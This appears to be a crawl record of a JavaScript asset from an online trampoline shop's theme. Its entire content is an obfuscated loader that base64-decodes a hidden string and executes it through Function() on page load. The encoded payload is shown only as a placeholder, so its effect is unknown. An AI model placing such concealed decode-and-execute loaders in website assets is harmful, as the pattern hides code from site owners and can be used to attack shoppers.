

--- FILE ---
content_type: text/javascript
request_url: https://trampolinesireland.com/cdn/shop/t/20/assets/custom.min.js?v=136135028645576301411761595738
body_size: 649
content:
let _0x62073b="[base64]";Function(window.atob(_0x62073b))();